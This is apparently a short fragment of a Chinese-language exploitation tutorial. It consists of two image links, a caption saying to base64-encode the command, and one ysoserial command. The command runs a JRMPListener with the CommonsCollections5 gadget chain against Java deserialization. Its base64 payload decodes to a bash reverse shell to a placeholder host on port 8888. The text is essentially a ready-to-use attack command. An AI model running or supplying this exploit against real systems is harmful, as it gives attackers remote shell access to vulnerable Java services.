 将命令进行base64编码 java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 6789 CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eC54eC54eC54eHgvODg4OCAwPiYx}|{base64,-d}|{bash,-i}"